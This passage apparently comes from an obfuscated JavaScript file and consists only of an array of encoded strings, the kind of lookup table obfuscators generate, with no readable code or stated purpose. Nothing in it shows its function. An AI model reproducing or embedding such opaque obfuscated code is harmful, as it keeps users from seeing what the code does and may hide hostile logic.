'iYreWQZcSa','WOhdKbBdGCou','W4S9Bs/cLW','W6xdIcdcMN0','WRBcJ3VcJxK','BSoAa2mK','mLaNWQBdKG','W6drSDcR0jtdNW','W4/cQSoWWQWg','vtrYW5tdMG','W6fjW53cU8kn','W7yQW78ZwW','W4ZdM8kcWRNdSq','tqhcLXxdJa','W5pdR8khpCog','BYC0WQXq','l8o/WP7cIZW','uCoVW7H+tq','bmoDv8oByW','kYlcQ8w4WOa','W6CKWQqseW','W4SXWQ8tWOC','WORdMCorWP/dIG','smkqWPibfG','W5JdNCkdW7xcSa','4lUb4lQF4lIt4lUKiq','uXLhza','W6ZdHmkMcCoc','WQjhWO7dUCov','BcH/W4NcKW','axzBW7aO','W4yrW65A','wu0uW6BcHG','ZiVpGC25ZBhnVq','yfdcIsVcOa','W7hcTCosWQNcIq','mgFcO1xdHa','pCoKoSo8W7a','WPZdHGxcNSkF','WONcVCk0W7nB','WPfmjCkhkq','WPtcVCkXuCo0','W40KDNiS','W6bzdrZcKW','cfNdI0RcJq','ZAlmQ8+QZk3oPq','0QxtU8oL05xrLq','W4VdLSomWRiO','1AZvJTsO1BFuQq','naZdRCoksG','fmkUW7HZW5W','xSoer2pcMG','pdu9WQfg','pd54WQBcTa','W7e1WQiWW7u','04BsK9og06/sTG','yfXEj1S','FmkXASojW74','W5OhDttcUG','W4iGW6VcH8ky','Edu+WPLz','ymo8W5lcIJe','WOxdRmo0WQOz','W4ldUmo4DSks','W7ddISotWQO/','WP92W7ntWP4','vCkkW4bztq','W7NcV8oLjSkh','W7usWOunW6a','t8kqWP0FvW','W712W6tcJSo0','WORcSCkSW75h','tW3cLvddIW','jKBcVComqq','WOTBECk9W4G','hCoarIxcIG','EeeNW6C','jx0RW7ei','W6NdGmowW4xcKq','WPlzHDQ7f9Qg','hc1/W5NcJG','cwW2WO/dLa','oSkKjwmc','WPjKW6rC','W5meW6XBWOe','W605uI3cJG','z1WSW7ddNW','bSkQW6D6WPG','drKpW41X','w8oRW5Wwxq','i8kRfwuc','Z5VnIS2AWPtmHW','r8oNW4eHwG','W7JdQsTYW6e','4lQ74lMZ4lQr4lQC4lUt','WO/dUmkOCSoc','h8oaWQRdTCk5','icGUlHq','4lUa4lMZ4lUG4lMZ4lMx','4lQk4lI24lIy4lI04lMQ','tCofeSktiq','W67dKxldV0e','uaZcO2FdHq','W6RdJ8kbWPtdLa','uY94W5NdGa','W6tcRgjYW7q','e8o9W6TSWOW','W5ddQCkahSoW','WOrcWPvcWPq','bSojrt7cJq','END2DM8','WO0ijSkgEW','WQJcNmo/wCor','W45LBNqX','W7hdLCo6WRWD','WO1rlNZdRG','eh4hWR4Z','WPDhe8kDEW','WO7cQmkKWOyb','WO3dIKRdHSo6','W6hcJ8k6W7NcUG','W6NdICkuW4tcNq','WO7cPmkWW7bz','W4OnBhNdPG','mgRdRbldMq','WQrWWRfWwa','WPCikSoRW4G','Ea/dTmovtq','WObajCkByq','WP3dJLtdG8of','WPVcOCk6h8kV','adXAWR7cUa','gdzVWQVcTa','W7qEWOqbW6a','W5pcNeRdHCof','W6xdLuhdH2O','ACk+W5PbW40','xCklcmokpa','W4RcTmkKCSoa','W7hdKmk6f8oG','WOFdV8kWCSoA','qt/cQXxdMW','uCoJWR7cOsG','4lUQ4lQB4lIm4lQR4lQM','W4NcPmoQCCoC','dCkyW4jigW','v8kkdmkfia','W5vHBNO+','WPZcM8oBW7VcVa','WPi0mITQ','W5tdSmoY','w8kiWO0','W5zcvmoXW6JcKCkJ','WQbCWOJdQmoo','ah4hW6uM','WRu8WRHGdq','W64brbBdKq','o8AbaSoqW5q','uY5IW5lcLW','W6C9WRDPaq','FSkrWOZdKmoE','WOhcLSkRB8kd','hKiZW5K0','WQNcLSo8wCkh','W5lcO8ok','W6JdHg/dNtu','WRldTCooCSkU','W5bAW6LkdW','zL/cSdlcRG','WOfRW6RcJmoJ','WPpcRSoRlSkb','W55wzCo1W5G','WP41WOJdV8kl','rCoVW58','WPpdSSk7dSoG','WOZcSSkIW74q','WOvfFCo1W5u','W60lscxcMW','WRLLW4GXrG','WP3cRSo/W4HD','tvFdPf9x','r8oGWOhcMIe','DMpdSIxcLW','W6tdJ8kBW4xcKW','W67dOCoYWRCp','WOK1WO7dUmoB','WOVdJapdNSou','ug5rW4RcIa','CZKSW6bA','khPRW6mA','rmkxbCkziq','WQPNW6vtrG','cZ1CW77cSa','icr6zse','kJrOW60y','tSkNsCo6W6e','ESo8W5lcJsG','W7q2W6e','4BItgSk8xmkq','ZOJcI86qZ7FnKa','bmolumozAW','uCkwgCkcbW','WOTEihZdPa','WOPaW6LarW','qv5joKm','W5r0W5VcOmoD','WQxcRSkUWPRcGW','W5NcPCosWQKe','aZlcJgVcJq','5lMY44gn6Akd5BQG44gv','WPhdS8k4mSkp','WQj7WRyXrG','W7LPWQO2qW','DdhdRahdMq','exuEW6O','W6CQW64KwW','iNizW7JcOG','W78hW5lcVCkc','aSkygua6','W4TyWRXwW5G','bg0JWP3dIa','WORcTmkYW6zf','W7ygttFcSW','eqddKM7dJq','WQjbwmoYW5u','FJ42WQK','nXKRW6Dm','EehcQmo7WOy','W53dNCkk','wCsXuhS','hnAl14/vM9sV','WQJdRCotFmk8','wu9jpeK','nmopg2KI','h8kmW7C','WQRdKCo6WQ/cOq','7j687iQl66AuW63QUjK','WR3dImkxW4dcGa','nSkkaW','W5xdPCoYWRKa','W6FdNSkiW4VcMG','6kYI5PIM5lYG5lUK5PIM','4lUR4lIA4lMb4lQO4lIC','wSk7W6zbWOW','kSkLWQhdTCkq','rCkolmkteq','eNizW796','W6SUvtlcNG','tZnHW7VcRq','WPtcV8k2h8kO','WRVcHtBcMwC','W5ujEY/dRq','W5FcKWJcHmkb','i2n+WQFcVq','6Rki7iEm7zsy6RM1BW','W5fYW6JcV8om','t8oTW5qnrW','WRvzcSoyBG','W7aPWRD/qq','WQJcNmkkW4VcMq','WQdcNf3cJgy','BSk9A8o+W70','oGHGWQFdKq','WQBdMutdMgO','W4q4WQ4iW4i','BCkAWPhdNCoC','rJyRWQHl','WPxcT8o/h8oN','WQRcNNVcNxK','WQ5ubGhcKW','WQa9WRBcNCkG','WPlcP8kGW5ua','W74gW49VWPS','WR3dJmkxW5ZcKa','eSkyWOCfga','W5FdTSoNW7eh','W6FdNCkt','A3WKW7hdPW','s8koWRZdSSk3','WOPqBmoIW7W','W4tdLmoUz8kk','W4CaWRqaW4q','W5VdL8o5WQ0D','WQ7cLSo/v8kwWQKCWRbyWPNdQH8Y','B8ocW5lcLmoj','xSodW63cQCo3','W5BcPmoe','W6NdHgldMJG','E1iJW6pcGa','4ksgW7xGPktGPR7cQa','vCkuWRNdPCoo','W5yyiMtdPW','dCkbWRBdS8kX','W67fP8k+fqC','hcb3W5FcKW','rCkwgxNdMa','W4erW7NcMmkK','wCkgWPjuqq','wwKaW78I','w8oWW5KsdW','WRzvgW/cLW','WOHuWQ8dW4G','WPFcPmkPWOeg','ad58WQVcTa','W5TsDCkqrG','WOVdK8oKzSoe','WPVdKL3cL8ou','W7SCW4dcMmkj','W5/cVSosW6Co','esaxW7iK','iCk0lSo4W6K','WO7dUmkXWQjC','kMxdU1hcIa','j2RdT3BdKa','tCk0W6L8WOG','WQHNWRTTaq','y2aVW77dOq','sCo2W507BW','WOnhnZpcOq','W4TfvLyi','WOLglhpdPG','wSkmqmkEmW','sJ9KW5tcNa','sL5E','W4ldNmkPW4VcMa','cSkHWRddSmk2','W7tdI8kzW4RcJq','pg3dLI3cSq','W5DHBN4','ztS5W61D','W4XUFwyR','WQdcMXNcJKy','W5hcQSofWO4C','WRZcLSoRwSk1','rCoCW6JcVmk7','W40PFNWS','ZQxnMm2EZzBoGq','W7GDW5pcUSkv','W6NcP8oeWQ8u','W4C+WRrhW4m','iI7dRmoJyW','WPiwWRSthq','W47cV8oHmCkD','D8k0WQ/dLSom','xtLHW5xcJW','WOjgymkczG','WPzFWRjtaq','W49PW7n1DG','WOddM13dJSkF','W5ddImkfWQJdPq','FSk6y8o8W6q','bmovmCoEaa','4kEB4ks6lEcMJocNSW','W7yQW6CTqW','wSkbm8kFiG','W6yXW6m7vG','ESklWOBcNmkx','WR8SWRNdMCoT','W5WgCwtcVW','WQq6WP/dVSkk','pGD0WQxdL1VdP0tcLmkDWQVdKa','WOFyTnU22OJALW','W6aBW5lcVCop','duBcJZFcNq','Xzm0lJa1','W73dN8oOc8ot','W7a3WQO4qq','WQ0RWRC','WOOTWRddMCkR','o8osW5BcHmkp','WO9qDmoYW5q','xCkcdSoqCG','WQBdLCk6WQVdOa','W6FdOmkwW4/cSq','hgKqW7u','W6f/WQPShW','yNdcQsNcNG','0ORrK9cT0BdtPG','W43cHWRcK8kd','W4FdUSk3WO0i','0OZsSDk50P/qQW','WObbocpcPa','wGZdKNFdIq','rKlcQrhcVW','7yEG7zAB7jsnjU2uOa','WQldNvZdIx0','WP93WQvFW5q','smocWO8efq','ZkFmV8Y/ZAtpKG','WOLFWQTZhG','WPddJmo7DCkq','AmkrWORdL8ot','is/cUKxcGW','24922BNyTDQQ','W67dJmk7d8ov','v1JcKJxcNa','gmkDWRxdVCk6','CIqXWRLa','BCoAW5fZzG','svaPW6Cb','WQpdM0ldHwu','zmo4WPhcIW','uvBcHhhdIW','W5LmiCkByG','WObCFSoGW5C','ECoAxtD5','t8ocW5ncuG','W5CPA3yX','nc/dQmkIWPe','WRdcGmk0hmot','r8k3W6f+W5W','pdu9W61k','W4XQAd4V','W7dcHCkSu8kf','kWDSWQldIa','hXhdL8ovxq','d1NdQt3cMG','BSkOW4ddNxa','ndvTjcm','W7VdRN1tW40','W6NdNSoyW4tcKq','nCkCb2CG','WOzCiCojEa','WQv9WRPThq','W4OnlCkKWPu','W5FdImohW6/dOa','W5KcW5FcUCAF','dutdLuBcMW','hCoEws3cHW','sCoCBcdcJq','W4yrW69d','WRK1W7ldNSkI','xSojFcxcOG','W5yEFtBcSa','s8oowa','WPddVCk0D8oA','WO1By8o1W4K','iwBdRYFcLW','eJW7WRv8','Z4FoQS62ZlZpSG','AtfHW4xcGa','sN7cSYRcGW','vcPfW6m/','W6VdT8kJfmo3','7zIv7jYL7zsA7iM47iUP','WPvbm8kaAW','WOxdJ8o7CCkq','vXVcGIRdHG','DCkAWOddGmot','W7ZdVKnXWRi','jMZdUIFcLW','W4pdRSkSh8o9','0kBrLTkL0yZtQq','2PVAGTUd26JAUG','zZRcRNNdNW','W5bmW5b7Cq','WQ1hcCkOzW','W5xdOCkKnmkx','fwSfW7yP','WOhdMf7dMCou','W4bzW69sWPq','WRLIW71isa','W5ddJCknWRJdSG','WQ/cS8oWWRKt','lSoKlSk8WQy','W7u0W7hcICoJ','WPpcUmoeWRqk','5zcF44gg44cL44g344gT','W53dM8kp','WO7dRmkTW69h','i8kGW5/dN2O','5A6h5OIL5Q6n5lQ/5Q6a','qCkofmkdoq','tCoKW4fCDW','W4mdW6XldW','WOCOW4RcVmon','W7vQW6JcJCo5','W5xdNCkoWR3dVa','nmoQWOBcGtq','X6VdI8oUomoE','ySo8WOddGcW','cqzKWONcPG','w1HAjW8','h8knhwCN','WQCMWR4wxq','W40XW6eYW7K','WR0YWO/dJCkN','Fs5IW61a','oG7dUCokvG','tSkPWQRdU8oT','WOPilwRdRW','sLxcKG3dHG','r8k3W6D5W5W','WQRdKSkrd8o0W55n','W4esWPWilG','W5KinCkhBq','WOVcT8kTaSo0','W78DW5/dTmkB','WPlcVSkQbSo8','ESknWOC','pvZdQ08e','oI/dTsRcHa','xmkmdSkooW','CmoOlmo+W6C','WRyhW5/cSCob','l2vPW61r','W4ysW6CEua','2llzSDIlWRxAOq','WPnPW6nvWOq','hwxcMglcIG','k8oAW5JdNmoF','hgO4WO3dGG','WQ4YW6m5wW','WQJcI8o4xCku','W4eXWRiuW5u','jCodW4ZdH8om','iMBdTs/cNq','WOpcQmoYj8ka','WONcTSooWR4y','W4igW7LeWOS','pMNcRKVcJq','vCk8WQ/dV8ox','WPJdSSkkiSkY','WQBdJSoJWRddTG','W7RdICoPWRiy','WO3dOmk0BmoE','BZZcQtVcIG','x8knh8oxW5e','2QBALXBcITU7','ZAZpQCYyZjpmJG','WPNcKCk3aSo+','E8kcehqU','4kEE4kAd4kEh','vs95W47dMG','WORdMXJdHmoy','rmkrW5nCsq','r8krbCokia','WPZcUmkZWO8y','W6y8WQuAdq','W5yqqdFcPq','CmoBW4jaBq','W7SGW685xa','CmonrYlcNq','fXGlzHS','W7/cRgxdUCoN','W6RdO8kUWQNdGa','kWvSWQxdLa','exubWQLN','WPJdPSoLWQKm','luSIW7qf','WQvcsuFcKW','xmkCxmoCW64','W53dH8kbWQRdVq','rCoUW5ewta','WO8ijSkgzW','u8omW7zesG','nh0LW7ru','WOldQ8EiWOqk','WO8bW65BW5a','XjxcItddTmkS','b3ezW7WQ','WQ8qb0BdNW','ZOxcISYoZOua','fhdcSLFcIa','W4WXW6eeW5W','W7SMW740qa','r8kRW7ZfTCkz','qum1W6tcRW','W5FdJmksWQ3dVW','lwy5jg8','dCkbWRJdRSkM','WOXiW6XwWOW','dg9yW7iR','iNTGjIa','umkOW4T1WRu','dmksWOCfvG','WP7dVCkQD8oC','BvKJW6FcGa','xZv6W5lcIa','gGqdBam','q0JcGrFdJW','l3TSW7Kz','sL/cIdZcIW','W7yUW60Vqa','twJcTaZcRG','wLSMW5NcOq','BmkoWRFdHSoc','rqPSmf0','u8kVWRZdUSkW','oXVcP8kpfa','WRddV317WQa','W6xdHvWOWRu','W4TSWP7dOmkn','WOVdJuhdUeu','Zi3pP82NZBhnVG','Emo1xSoTW7W','dCoMW6X7WO4','WQPD4BQOW77cMW','7iU47iAJ646l66giW54','WQLBaKtdNW','W6ztWPNdU8kc','W5bxW7uvhq','CZ1RWQ8','pdL7lsO','Ar3cIW3dHG','i2RdQwVcGq','W67cJCkNW73cOq','oduVkhu','WRBSN7JSLBpSNPddGq','W7hcTCokWQ8i','W4xdOITQW6u','xtz/W4Kt','wsPBWQf0','BWHLW7JdKW','uI5ZW5pcJG','W7ZdJmoNWRJdRG','nmkOW4ldNMe','sSoXWO5uaq','WRGmWQ7dNmkJ','WOVcOSkRWO0g','W6imWPBhMCkn','uqVdHwVdIW','DsZdQXddNG','WQZdKK7cGI8','W7edfrddJW','kmo5pSkGWRG','vGBdIrxdHG','W67dM8kWW7NcVW','hSoSW7GNW5i','fmkkdmkhmW','hCoZWROHW4G','tCoSW59cFG','zfSHW7RcIW','4kwa4ksX4kAQ4kArba','W4BcVCopW6ya','Zl/oL8YEZRloOG','W5NcQCo6WP9e','zZ3cRMVdHW','W7KQW7HNwa','4ks4D+cLSUcNVqK','nHD6WRVcUW','hmomW5TCta','W4ZcRmoGk8kl','Fmoahw8N','W7OPWQz9yq','W4qVW7VcOSkP','WRZdImk5WQVdOa','o8kiWOVdNCoo','hHNdPa','WPJcOmk2dCo7','WPxcQSk8','Ew57WQym','WQfPomkOzG','WORdVSoAWP7dUG','WQ0SXRFdJ8kI','0QBrLTcQ0BhsLG','W6pdGmkmW6lcNq','W5FdPCoYW5Pr','W7/dISkTtSoY','WR7dQ8oBWOFdLG','W4LHWP7cVCoo','W7mQW6uPsG','WR3cJHFcJJ0','WPBcT8kMcCo9','mgpdU1FcIa','jCouuwuM','W50rWRGnaq','W4FdQmkYW57cGa','WQZdKK3dN2e','W5rTAdZdRq','W4ZdM8keWRVdVW','WQldLLpdO20','g2KsWRX1','ZBJmNmolZipnLa','WONdNSo/zSkx','WQBcGuldMhS','fnQK2ztBJDMJ','W645WQiffq','W4hdRMv1W6m','W5eYWResnG','W5GsW7KFtG','vH3cIrRcMa','WOldVSoZWOOa','1lRvODwp1jhvKG','uelcGZ7cJa','vmkxWP0laa','WOTfBmoZW5i','W5CABSoBpa','AIBcPdBdHG','nSk3bvmZ','b8kmWRFdSCkI','W6XSEgq8','WO3dKvBdMCof','d2fAju4','o8knWOZdGmoB','WP55qSoLW7y','oN4zW78M','WPFcJINcJg8','rCoNWPGJqa','nJNcV0JcMG','WRHCWOxdP8ot','W4jQB3u3','W7SKW7W0sa','W7ddOCoiWQCc','ZAuGZBNmJ8Yn','WQbYiSkBta','emoKWRaOWO8','DmkrW43dN8oF','WOpdR8kMySob','WPpcTCk6bCoM','W6PeW7lcNmox','W5xcT8o1WPru','W7ddKCk8hSkD','W7CfWPRdTmks','W4/dMSowWORcRG','smopW4Peqq','etSuW6CZ','bNO4WOJcIa','W53dMSkEWQhdVW','W7tdQCkkW4/cKa','WPhcM8ofW7JcPG','DmoBqZDK','WOpdR8o/mCky','WRycW5pcV8ku','W4zcW6zevq','WQlcHCo5qmks','tqhcHHlcMa','u8keyCoOW5e','hW8apuO','W6NdKmkThCot','W64irbxdKq','W7a3W6y0qq','WPGhCCkGW4C','WOVcPmkYW4us','tvdcKdZcNq','W406W68mW5u','tmoyW5Tgqq','l8orW5VcHmkd','h8kluN3dLa','W4fnW7fChq','W4/dGmkPW4ZcGq','W4tcJSkLi8ol','W4/dMCkkWQe','WOfaWQ8jWRS','nmkpWOldGmos','rILoW7eO','W41FkCkhBq','WOdcVmk2W6Hj','x8ofW4m','BJK3WR5D','WPCKWRLCW4q','W6JdPwv7W7u','W7rkW6bbwW','W40FCCoAmq','W53dKmorW6/dTG','j0BcV0lcOG','W6zAWOtdOCor','W4RcQmo2lW','fabkWQFcOa','WOWlWQ0bgq','wCoeW4y','jq04edy','W4m3W4u6FW','CSkjWOldL8od','nMpdSIJcMq','WPjgWQHhWOa','W5RcPmoeWRaE','WQddMgBdIZ4','uCkkW4ffaa','W6K7WR9rfW','kSoMp8k5WQG','CCkHFa','WOfhzmo2W5i','t0lcRg7cUa','gaqfftu','umkaqmkCnW','W6azCd7cKa','WPWwWQuFha','EqCYWOrM','4BM/W4tdQaZHUiy','WQ9cdutcJq','WOHqwHxcGa','WP3dT8o1WPNdVG','ox0GW6Wv','4lIp4lUc4lQY4lMv4lM9','4lIm4lUm4lU34lU94lQi','W5pdNCkeW6pcSa','ldddTrNdMG','W4vqWQvBuW','W6CsW7nwWP0','WQjkdxlcJG','W7VdISkNbCoo','dSkdWRVdS8kX','w0CNW6BcKq','Ea9TWRRcKG','WOvgsCoJW6e','k3WGW6RdPa','W5eikCknna','WOTCESojpq','W7S7W6ZcNCo/','ZBhpP82HZBNnVa','WQZcL8o5xCkh','dCkNWPxdT8kr','x8oyW7NcRSo3','eN3dUI/cMW','WOtdJCotW7hcRa','xcFcIsVdKa','CMr7WRvc','W7BcKHZcLs8','rgfHW5tcNG','vvtcLddcNW','WOavkmkDFq','W5dcSCkWb8o9','W6bsceNcIa','WRpcJatcLtO','W4FdVmk5ymoC','wJ944OkHW5q','WRztceNcMW','DxZdQYRcNa','vr3cSHhdTa','ESkKxSohW48','nhdcTei','Eef4WQtdLq','CCoYW5lcHZ4','z17cJtBcLW','2kpyHglAPnQT','tCo9W6b1W5W','W7BdNMldMZW','WOJcPCkXW4us','WPpdQ8kSWOmo','isP4WRRdVa','W6WqoKtcMa','WOFcNCkkdCoR','smklrYNcHW','WQldUNFdNSo5','WQRdMWRdHga','F293Fx0','WRVdTCoHWQNdQG','WO0bWQJdPmk7','WO3cT8kTb8oN','fGtcJHddHG','W50aiCkHWOS','WPZdUSkoWQJdVW','W5xcQmo9imkb','WRdcH8kkaSo/','BN0bDfy','mMbHWQWg','WOJcKSo5yCks','t17cLgpcJG','cCoxv8oFFa','WPqUWOVdRmoa','tcHZW47cIq','tSolW5XdrG','Ac3dLNJdIW','W63dVKXUW6e','WQO0WR3dJ8kO','WOVdKfFdJSov','jaNdUmoDxq','WPPtohdcHG','WPxcRSkOW4Hv','WPBcT8k3W69F','ewO4WO3dJG','g+QZMUYMI8kA7j6+','W68ZWQq4eG','WRe2WQ7cHWS','sM9xmei','F3b3Ah0','W4fSW5/cVmoD','t8oEW51adq','2iRyNTIC2AtyHG','17yr1i/wHDsO','WR3dNCo1WRRdIa','aMtcR2/cRq','WOnioYhcSW','WOFdNCkzWQ7dVG','x8ofW59ata','AdySWRHB','BWm2WP5W','WQBdLSo6WQhdOq','WPjqF8k+W5m','d0Luof8','aeJdKXVcJG','WOhdOmkzW6PC','W7ZdPSkGb8ol','W41JjJnO','0klqLTcAW63qLW','W4aEWQKKdG','BJybWPvZ','EvddHIpcLa','WO3dKvBdNSou','wSk4W6HGW5i','W4OoW6vfWPi','W63dL8kH','W6S6WRuqfa','WOVcN8o6yCkB','nhdcVLlcMG','W4zgW6Dkqa','2R/BOnQmtTIo','gZGRkIe','WPdcVHBcPq','W6jTW63cHmo7','gMHwWQ17','WR7dJf3dMCoc','W6yBW5pcP8ks','g2tcSahcNq','W6FdQxj+W68','277AIDMy2O3cRW','ZjZpGtZpLS6y','icGNk2i','w8kqWPjstW','WODmWQLbW4K','l2pcTq','sCoUW5edrG','FrJcJXBdJq','4kEO4kEI4kAy4kwPWRW','W6lcLCkKW6BcVG','WOJdKvFdNSou','tCoWW5W','dSkfg3JdMG','xmk0W7P4WPK','sCoVWOncwq','WPOIWOZdUSkw','WQS/WRNdJW','W6ZdTSo5WRvj','aCoQW50luG','W4BcPCk3aSoM','W5/cUCoXmmku','FxKSW7hdQq','iSoufw86','W4hcV8ovWRWz','WR/cJrJcNZS','WOVcP8oOWPOq','jHrtWPlcNG','WQddKKtdIxW','Z7vHZOZoGS+2','W4RdOmoLWQXe','hhyNW4KH','t8k3ACo8W5G','Xl7cI8kyBIy','hmoCW5Tdsq','W5fLW4ZcP8oE','Dg1ZWQqz','WQBdGCkoW4VcHG','ymkcW43dL8ov','WRDuXiddTCoq','sGBcJGRdHG','u8kdAmoGW6e','bNOIWO3dIG','WRxcUg19W6q','xf7dNYfg','W5tdJmoTWRuo','W4RcJCkRjSoq','qmkPWRq0W48','44gY57wp6kgc44ov44cd','zxWPW73cQW','pISHkYu','EmocrsHX','4lQC4lQD4lUB4lIU4lQ8','q09dEeO','WPbajCkfzq','WPFcNLTzWPe','44oE5A+n5lUg44cs44cP','WRu2W74YxW','W4RcJSo4CCkF','6k6Z5A6o5OUl5lUe5lUI','W5nxkgqk','W6amW4tdUSkj','ZOpmQC+DZR3pVa','W5WrW7LtW5y','WPjsWRXFWPC','a1xdM37cLa','h3KLW5Wl','W5ddOSknWQBdPa','WRjvbudcIW','ksWLkZS','WOtcQ8oYWRSk','W4ZdLKZdNSob','nmkaiNi7','B1rIW6BcKq','kWvIWQFdIW','W68ovu3cLG','wWFcLrRdHG','uSkkd8kEnW','W7JBHnIF247zJW','v14Bm0y','W5nLW47dOmky','gGOkBqe','44k544oo44kX44oL44o7','W5/cUCoL','WQRcLSoOfSkw','4lQL4lIr4lQM4lI64lIr','W5n2EwaR','Emk1W5lcOcS','4lUg4lQB4lQZ4lUa4lQL','W7auWPidmG','W6xdQ2nOWRO','tvBdHJhcMa','fHChW7nL','WPhdImkhWQBdTW','W7JcJJ7dIx0','W73dL8kUaSoi','wXCkDvW','WQ08WRxdMmkJ','WO80WRpdImkP','W7hdGmk6qSkh','W4r0W4SNW50','W6VcJ1ZcNZK','csyKW4hdJG','WPpcOSkXWOqa','F1P5W7JcHa','j3q9W6RdSW','mehcR3dcUa','W60IWRuOpa','4kEtWOxGP6lGPkZGPPC','W6yBW5NcTW','WO1glxddOa','rSkkc8kpFW','W6/cL8oZW7BcSW','W4zgW6TBeG','W4JdTCo5W4Cw','tLObDrG','W6xdQ2nOWR0','WOBcUSkWWO1f','t8kEWPddN8oj','WOLgkxtdOW','gmofmSkfma','WPdcTSkWW6Pf','hhVcL2NcHq','hSkkW4Schq','CSoBqWVcJq','mJX5','vmoft2hcGq','C34ZW7JdOa','dSkbWRZdSSoJ','07X406JsJCoT','FfZdUSoDrq','DNnYWQid','W7zLAfyu','W5/dHSkgWR/dVa','WQiRWRxdICkK','WQnydeZcMG','wGCRWRXZ','iY96WQpcPa','WRtcJ2BcJh0','bgn+WONdLa','cHhcGddcLq','WOysWRaneG','t8octcxcIG','CCkiWQVdPSo3','iw/dOe7cNW','WO/dJKVdI8oe','WO3dMuBdMMO','WQjNa8kZmq','WQvEhrBdJa','WRxdJ8oOv8k4','WPldUCkWCSoa','W7ugxahcMq','dMKKWOxdMG','W6pdLSkmWOpcLq','z8kBW6jKWPO','W4RcJSk9j8ok','WO/dVSkKlSkh','WPJcPSkRWO/cSG','WO7cUSkWWO1f','A25YWQ7cTW','CSkrWO3dKCoi','pHNdPmoSsW','5zcK44oT44k556oy6kQ4','W7hcHCkTtSou','pEg7MCoTWO9s','W6i8W5G+ya','WOCMWP7cUSoz','W6uzW5RcTCky','WPvnmSohyq','AZpdQYRcHG','WQJcOCk0d8oH','as9KW6JcMa','WObjjmkiEG','WRzuDmkWW7i','CttdRH/dLq','vtrX','WOBcISkpW7BdTa','WQvXB8oeW4i','W6NcMmoNWRhdVa','E0uNW6FcHG','u8oFW6VcPCkV','WOdcPmoVWRGp','W6xdJKxdJMa','WRy6W5pcS8ko','Z6qVZz/pVmYW','W4DYDvqS','d1RdIKJdHG','ptONW6JcTW','mJWSW7fA','aSkWWOPraq','WQLxbXVdNW','W4X0WQ8gWPa','2iBzQ9IfzDMO','26lAITIq2PSV','WOJcHCkcWPNdKG','b8kiWQhcSCkM','wmo8WPZdJIC','fMpcOGhcOa','A3xcT2/cMa','ma7cPSofuq','W47GPRJGPjlGPR/GP7y','wMWCW70J','WQ7dUvRdNum','WQD1WRS+hW','W74wW6vbWRi','WRxdKCo/WQFdUa','WRBcGbZcOhG','t8oNW7Kowq','W7GdW5VcVSk0','FCo3WPZcIZy','WOKXWOJdVmko','W5BcISo5CCkt','WOfaW78hW5y','WRBcGmoiWP/dHW','hm2QZippTm6o','uSoAW6dcVmoY','W6DAW7vhDG','FCo9WOBcHN4','4ksH4kAL4kwm4kAH4kwI','dnQT2P/zK9U5','AcxcSSkJcq','rSkegq','WPCYntf4','WPq0WQVdLSkG','WQfdaG','vr3cKXVcMa','amkiWQddVSkS','W5CmEs/cTW','WODaWQ4zW4S','xqNcK17dIq','W67dNmkDW5ZdLa','W7RdQ3y7WQa','WPfSvwjS','WPtcUmo4W48E','W7aaW47cSCkf','zCkocmkRnG','WQ3dHNVcMxK','v8kqWOldKmoF','WRf9n8kIxG','pCsZWRu','AxFcIrJcLq','xmoWW5euva','xmk4W7zGW5e','WOZcPmkWW7by','W4zGEx0R','W7hdLSkTtSog','n8klpLiF','WPpcS8kXdSkY','WRFdKCoXWQBdUW','a8sGXzBHURRcMG','W7jRW4tcVSoc','fx8rW5yX','WQG/WRrmcG','WQK2WRpcNCAZ','rLtcPsZcRG','dSowWOzmea','mXddVmoDqq','W4JdVmk7WROa','WPZdN1ZdG8ou','WQ4lhflcMG','W6W5WRddMSk4','dqCkntS','WQ5nf8keya','W4ngW7fQxG','lMvHW70F','FG/cId/dOG','W5DSjJnP','bSwLhmoNiG','W5NcICkzWQddSG','WPtcR8kdWOel','WQrZauJcKW','wJvKW5ddGa','umokcI3cJq','C8okWPddMSo/','WPNyRTUu2BFBVa','W7iDDttcUG','mhtfQSoHmG','WQqSWQJdJCk+','W5mAW68AWOS','WRBcLCo6v8kq','hCo+WOGEbW','E8obW4Ofzq','WRHxsSodW5C','W5dcQSoeWRmE','j8kghW','WQZdV2rWW6K','nmkaxsyH','CCk5WPVcNgq','0j3qLncp0A3rRq','DCkckCk7eW','jcRdICo1vG','44kh5AEP57Aq5P6P5lM5','ibX2WRlcGq','CYP8WRVcOG','W5vHBJ0W','WQmSWQ7dMmoT','mNaWW7rr','CvdcN3NcSa','W5FdT8ELW74z','gJSdW7WR','uhDKW4JcLG','W5SeWRixWRm','W5yfnZBcOW','ktmSW7bh','4lMQ4lIOW4BGUz7GU4S','ygvIoeC','jYyNW6JdPW','W6xcGCkKW7hcUq','ESoVlSk8WRm','WPpcS8o/hCoZ','WRVcMd7cIh8','sCkVW6O','cdFdUMBcMq','yCkHemkyjW','WO7cTmkUW6Hy','W4bgW70veG','lY4Wpa','2PNALCkb27RyQq','DvtcLddcNW','WQxcMCobWPNdJq','bcOmnsm','W5HFkCknFq','W4RdL8oKEmkA','W409W5WKtG','W7XGW6RcI8oG','WRtcHrZcMhe','kMFcULpcRG','C8+7ZRlmI8Yv','wtq4WP3cRq','mMFcQq','0Ofi0kxrSCo2','aSo1W5emuq','W41nW6icxW','W5VdQ8oTWQ4f','WQNcGCkpW5NcGW','64IhbMdRGyhSNyK','W7abwWZdJa','W5SqWQffWP0','FfZdVSodrq','WOBdSSoFWQ3dPG','W53dVmk7WR8f','W448WPrgma','t8obsYlcGW','WOhcSSk2W7nB','W6y1W6y0wW','bmonWRtHUlhcTW','mc8TW7y','W6xdKEg6H8oylW','wmoRW4Woua','W6RdI8kwW4NcGa','W6JcNmoia8kM','W6FdHCoyW53cKq','WPtcPnoh06Tj','umkjWRddR8kZ','ltuOE3m','gmoZWR4JW4W','W70LW75riG','pWzIWQtdIW','tZHFW7FcIa','W5RdIaNcHmkf','WPBcNGRcMSob','WQZcPCkyg8oW','W48AW4CAW4y','rSoEW7FcPCoW','lZ4oW6fG','oWJcP8kprW','F1rIW4pcHa','ma/dKSoNyG','eM8HWPddIW','cmkfWRddUCkW','EgZdTcFcNq','W7W/W6mZsa','WOnyW7zzvq','vqtdMLNcGa','DWmCWQfa','zmk5WOBHUiSN','WOZcN8oOEmkF','cmowWOa','WPpdVmo/imoN','wSkaqmkmia','jCkcsIy+','FSoswItcRq','mYqXW6fq','DtHJWQZdQW','WOniix3dRW','W4RcQmo2mCkh','tSonW5TEgG','j8keeg5P','W6RcPCotWQuH','WPjsmW','l3CVWQrn','W5u5WRSYW4C','WOuCAZtcTW','yMmUW6BdOG','yNS0W6RdSq','WPe5pIf